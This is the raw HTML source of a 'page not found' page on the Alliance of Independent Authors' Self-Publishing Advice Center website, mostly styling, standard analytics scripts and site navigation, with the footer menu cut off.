a:hover{font-weight:600;font-size:25px;color:#5862aa;line-height:30px}.blog-entry-excerpt{font-size:16px;color:#0a3850;line-height:25px}body.single-post .single-post-title{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{color:#000000}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:80px !important}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:40px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}/*Mobile Menu Breakpoint*/body.has-mobile-menu .hide-at-mm-breakpoint{display:block}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@media only screen and (max-width:1240px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;max-width:75%;text-align:left}body.wpex-mobile-toggle-menu-icon_buttons.rtl #site-logo{float:right;text-align:right}#site-header.wpex-header-two-flex-v #site-header-inner{display:block}.header-two-aside{float:none;clear:both;padding-top:20px;text-align:left}}/*Logo Height*/#site-logo img{max-height:80px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#ffffff}#mobile-menu a:hover .wpex-bars>span,#mobile-menu a:hover .wpex-bars>span::before,#mobile-menu a:hover .wpex-bars>span::after{background-color:#007cb0}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{width:65%}}@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{max-width:65%}}@media only screen and (min-width:960px){#sidebar{width:29%}}@media only screen and (min-width:960px){#sidebar{max-width:29%}}#site-scroll-top{color:#ffffff;background-color:#333333}#site-scroll-top:hover{color:#ffffff}ul.page-numbers,.page-links{font-size:14px}ul.page-numbers,.page-links,ul.page-numbers li,.page-links li{border-width:2px;border-color:#eeeeee}.page-numbers a:hover,.page-numbers.current,.page-numbers.current:hover,.page-links span,.page-links a >span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#000000}.page-numbers.current,.page-numbers.current:hover{color:#ffffff!important;background:#2a2a2a!important}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{background-color:#ffffff;border-width:2px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:50px}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1370px}#top-bar-wrap{background-color:#9a5da1;border-color:#9a5da1;color:#ffffff}.wpex-top-bar-sticky{background-color:#9a5da1}#top-bar-content strong{color:#ffffff}#top-bar-content a{color:#ffffff}#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover{color:#4bbaed}#top-bar-social-alt a:hover{color:#4bbaed}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff}#top-bar-social a.wpex-social-btn-no-style:hover{color:#4bbaed}#site-header{background-color:#0a384f}#site-header-sticky-wrapper{background-color:#0a384f}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#0a384f}.footer-has-reveal #site-header{background-color:#0a384f}#searchform-header-replace{background-color:#0a384f}body.wpex-has-vertical-header #site-header{background-color:#0a384f}#site-navigation .dropdown-menu >li.menu-item >a{color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#4bbaed}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#2b96d8}#mobile-menu a{color:#ffffff}#mobile-menu a:hover{color:#007cb0}#sidr-main{background-color:#ffffff}#sidr-main,.sidr-class-wpex-close{color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#0a384f}.author-bio{background-color:#9b5da2}.woocommerce .products .product{text-align:center}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .price{display:none}.woocommerce ul.products li.product a.button{display:none}.woocommerce-product-gallery{width:30%}.woocommerce .product .summary{width:65%}.vc_column-inner{margin-bottom:40px}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script src="//cdn.jsdelivr.net/npm/sweetalert2@10" data-rocket-defer defer></script>
	<!-- Hotjar Tracking Code for Self Publishing Advice -->

<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_async_css wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-ocssl='1' class="wp-singular page-template-default page page-id-176753 wp-custom-logo wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js tribe-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-7.9 vc_responsive">

	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1534115746884983&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PWR62V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWR62V');</script>
<!-- End Google Tag Manager -->
	
	<div data-rocket-location-hash="0ee84eb03596a924d87a0f158f5df989" class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div data-rocket-location-hash="bdf8a12818722ba035d09e3098adbf40" id="outer-wrap" class="clr">

		
		<div data-rocket-location-hash="4358db56ddc24b80bf441f8f4dca0c87" id="wrap" class="clr">

			

	<div data-rocket-location-hash="4429381a2db2137baef139a59c93c5df" id="top-bar-wrap" class="clr hidden-phone wpex-full-width">
		<div id="top-bar" class="clr container">
			
	<div id="top-bar-content" class="wpex-clr top-bar-left">

		
		
	</div><!-- #top-bar-content -->


	<div id="top-bar-social-alt" class="clr top-bar-right"><div class="social_icons_right">
	<a href="https://twitter.com/indieauthoralli" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style"><img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg" ><span class="screen-reader-text">Twitter</span></a>

<a href="https://www.facebook.com/AllianceIndieAuthors" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg" ><span class="screen-reader-text">Facebook</span></a>


<a href="https://www.allianceindependentauthors.org/podcast/" title="Podcast" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style"><img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg" ><span class="screen-reader-text">Podcast</span></a>


<a href="https://allianceindependentauthors.org/members/join/" title="Join ALLi" target="_blank" class="join_alli_btn">JOIN ALLi</a>


</div></div><!-- #top-bar-social-alt -->

		</div><!-- #top-bar -->
	</div><!-- #top-bar-wrap -->



<header data-rocket-location-hash="da8f1d37d7648feab26f553868402583" id="site-header" class="header-one wpex-full-width wpex-dropdowns-shadow-one fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
	<div id="site-header-inner" class="container clr">

		
<div id="site-logo" class="site-branding clr header-one-logo">
	<div id="site-logo-inner" class="clr"><a href="https://selfpublishingadvice.org/" rel="home" class="main-logo"><img width="245" height="80" src="https://selfpublishingadvice.org/wp-content/uploads/2021/03/selfpublishingadvice-logo.jpg" alt="The Self-Publishing Advice Center" class="logo-img" data-no-retina="data-no-retina" /></a></div>
</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint clr">

		<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-211684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211684"><a href="https://selfpublishingadvice.org/about/"><span class="link-inner">How to Use</span></a></li>
<li id="menu-item-192321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192321"><a href="https://selfpublishingadvice.org/podcast/"><span class="link-inner">Podcast</span></a></li>
<li id="menu-item-238272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238272"><a href="https://selfpublishingadvice.org/alli-blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-213565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-213565"><a href="https://selfpublishingadvice.org/conference/"><span class="link-inner">Conferences <span class="nav-arrow top-level ticon ticon-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-239644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239644"><a href="https://selfpublishingadvice.org/indie-author-lab/"><span class="link-inner">Indie Author Lab</span></a></li>
	<li id="menu-item-237776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-237776"><a href="https://selfpublishingadvice.org/conference-2025/"><span class="link-inner">Self-Publishing Advice Conference 2025<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-237947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237947"><a href="https://selfpublishingadvice.org/conference-2025/write-your-why/"><span class="link-inner">Free “Write Your Why” Competition</span></a></li>
		<li id="menu-item-238026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-238026"><a href="https://selfpublishingadvice.org/our-valued-sponsors/"><span class="link-inner">Our Valued Sponsors<span class="nav-arrow second-level ticon ticon-angle-right"></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-237775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237775"><a href="https://selfpublishingadvice.org/why-sponsor/"><span class="link-inner">Why Sponsor the Self-Publishing Advice Conference?</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-223286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223286"><a href="https://selfpublishingadvice.org/best-self-publishing-services/"><span class="link-inner">Services Ratings</span></a></li>
<li id="menu-item-223288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223288"><a href="https://selfpublishingadvice.org/author-awards-contests-rated-reviewed/"><span class="link-inner">Award Ratings</span></a></li>
<li id="menu-item-238682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238682"><a href="https://selfpublishingstore.com"><span class="link-inner">Buy Books</span></a></li>
<li class="woo-menu-icon wpex-menu-extra menu-item wcmenucart-toggle-drop_down toggle-cart-widget"><a href="https://selfpublishingadvice.org/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="menu-item wpex-mm-menu-item"><a href="https://selfpublishingadvice.org/cart/"><span class="link-inner">Cart</span></a></li><li class="search-toggle-li wpex-menu-extra menu-item"><a href="#" class="site-search-toggle search-overlay-toggle"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul>
			
		</nav><!-- #site-navigation -->

	</div><!-- #site-navigation-wrap -->

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-clr"><a href="#" class="mobile-menu-toggle" aria-label="Toggle mobile menu"><span class="wpex-bars" aria-hidden="true"><span></span></span><span class="screen-reader-text">Open Mobile Menu</span></a></div>
<div id="current-shop-items-dropdown">
	<div id="current-shop-items-inner"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div>
</div>
	</div><!-- #site-header-inner -->

	
</header><!-- #header -->


			
			<main data-rocket-location-hash="4ac605a8190f891cb3f6b11d861dc2d6" id="main" class="site-main clr">

				


<header class="page-header wpex-supports-mods branding_img">

	
	<div class="page-header-inner container clr">
		<h1 class="page-header-title wpex-clr" itemprop="headline"><span>This is not the page you are looking for</span></h1><nav class="site-breadcrumbs wpex-clr hidden-phone position-absolute has-js-fix"><span class="breadcrumb-trail"><span><span><a href="https://selfpublishingadvice.org/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">This is not the page you are looking for</span></span></span></nav>	</div><!-- .page-header-inner -->

	<span class="page-header-overlay" style="background-color:#32B8D1"></span>

	
</header><!-- .page-header -->


	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
					
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-content single-page-content entry clr">[alli_banner title=&#8221;Oops&#8221; text=&#8221;The page you requested cannot be found. If you are accessing the Indie Author Fringe Agenda please note that pages will not be available until their allocated time.&#8221; link_text=&#8221;Click here to return to the Home page&#8221; link_url=&#8221;https://selfpublishingadvice.org&#8221;]
</div>


</article><!-- #single-blocks -->
				
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- .container -->


			
		</main><!-- #main-content -->

		
        <footer data-rocket-location-hash="ab66aa2f491575dc5e9e876e1b225559" id="footer" class="site-footer alli-website-style-2022-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div id="footer-inner" class="site-footer-inner container clr">
                <div id="footer-widgets" class="wpex-row clr gap-30">
                    <div id="awsf-1" class="footer-box col-1">
                        <div class="footer-widget widget widget_text clr">
                            <div class="widget-title">
                                <a href="https://selfpublishingadvice.org" rel="home" class="footer-logo-link"><img src="https://selfpublishingadvice.org/wp-content/themes/total-child-theme/img/2022-header-logo-Alli-cropped-blue.svg?v=" class="footer-logo"></a>                            </div>
                            <div id="awsf-1-textwidget" class="textwidget">
                                <div id="awsf-1-text" class="element widget_text">
                                    <div class="textwidget">
                                                                                <p>This self-publishing advice center is <br>
                                            brought to you by The Alliance of <br>
                                            Independent Authors.</p>
                                        <p>To join or learn more, visit <br><a href="https://www.allianceindependentauthors.org/" onclick="javascript:window.open('https://www.allianceindependentauthors.org/'); return false;">allianceindependentauthors.org/join</a></p>
                                    </div>
                                </div>
                                
                                                                <div id="awsf-1-socials" class="footer-socials element widget_text">
                                    <div class="social_icons_right">
                                        <a class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" title="Facebook" href="https://www.facebook.com/AllianceIndieAuthors" rel="noopener" onclick="javascript:window.open('https://www.facebook.com/AllianceIndieAuthors'); return false;">
                                            <img width="264" height="512" class="podcast" src="/wp-content/uploads/2019/03/facebook.svg">
                                            <span class="screen-reader-text">Facebook</span>
                                        </a>
                                        <a class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" title="Twitter" href="https://twitter.com/indieauthoralli" rel="noopener" onclick="javascript:window.open('https://twitter.com/indieauthoralli'); return false;">
                                            <img width="512" height="512" class="podcast" src="/wp-content/uploads/2019/03/twitter.svg">
                                            <span class="screen-reader-text">Twitter</span>
                                        </a>
                                        <a class="wpex-podcast wpex-social-btn wpex-social-btn-no-style" title="Podcast" href="https://www.allianceindependentauthors.org/askalli-podcast/" rel="noopener" onclick="javascript:window.open('https://www.allianceindependentauthors.org/askalli-podcast/'); return false;">
                                            <img width="448" height="512" class="podcast" src="/wp-content/uploads/2019/03/podcast.svg">
                                            <span class="screen-reader-text">Podcast</span>
                                        </a>
                                    </div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div id="awsf-2" class="footer-box col-2">
                        <div id="awsf-2-text" class="footer-widget widget widget_text clr">
                            <nav class="navigation-menu alli-2022-footer-menu-wrapper">
                                <ul id="alli-2022-footer-col-1" class="alli-2022-footer-menu"><li id="menu-item-220809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220809 nav-item"><a href="#" class="nav-link">About</a>
<ul class="sub-menu">
	<li id="menu-item-220810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220810 nav-item"><a href="https://selfpublishingadvice.org/about/" class="nav-link">Self-publishing Advice Centre</a></li>
	<li id="menu-item-220811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220811 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-advice-centre-team/" class="nav-link">Team</a></li>
	<li id="menu-item-220812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220812 nav-item"><a href="https://selfpublishingadvice.org/alli-guest-blogger-guidelines/" class="nav-link">Write For Us</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-2" class="alli-2022-footer-menu"><li id="menu-item-220831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220831 nav-item"><a href="#" class="nav-link">Advice</a>
<ul class="sub-menu">
	<li id="menu-item-220832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220832 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-guides-for-authors/" class="nav-link">Guidebooks</a></li>
	<li id="menu-item-220833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220833 nav-item"><a href="https://selfpublishingadvice.org/podcast/" class="nav-link">Podcast</a></li>
	<li id="menu-item-225402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225402 nav-item"><a href="https://selfpublishingadvice.org/alli-blog/" class="nav-link">Blog</a></li>
	<li id="menu-item-220835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220835 nav-item"><a href="https://selfpublishingadvice.org/planning-workshops/" class="nav-link">Workshops</a></li>
	<li id="menu-item-220836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220836 nav-item"><a href="https://selfpublishingadvice.org/conference/" class="nav-link">Conference</a></li>
</ul>
</li>
</ul><ul id="alli-2022-footer-col-3" class="alli-2022-footer-menu"><li id="menu-item-220855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220855 nav-item"><a href="#" class="nav-link">Ratings</a>
<ul class="sub-menu">
	<li id="menu-item-220856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220856 nav-item"><a href="https://selfpublishingadvice.org/self-publishing-services-watchdog/" class="nav-link">Watchdog</a></li>
